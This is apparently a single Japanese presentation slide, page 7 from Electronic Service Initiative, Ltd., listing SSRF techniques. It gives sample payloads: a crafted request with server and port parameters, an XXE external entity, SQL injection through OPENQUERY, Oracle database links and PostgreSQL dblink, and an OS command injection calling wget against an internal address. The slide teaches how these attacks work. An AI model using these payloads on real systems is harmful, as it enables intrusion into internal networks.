 SSRF攻撃の手法
単純なリクエスト

/ui/BufferOverview?server=172.16.1.1&port=31337&dispatcher=&target=

XXE

<!ENTITY xxe SYSTEM “http://172.16.1.1:80/someservice”>

SQLインジェクション

SELECT * FROM OPENQUERY(HostB, ‘SELECT * FROM @@version’) (MS SQL)
SELECT * FROM myTable@HostB (Oracle)
SELECT dblink_send_query('host=127.0.0.1 dbname=HostB user=¥'attacker¥' ','select version();')
(PostgreSQL)

OSコマンド

system(‘wget http://172.16.1.1/someservie’)

攻撃

Electronic Service Initiative, Ltd.

7

 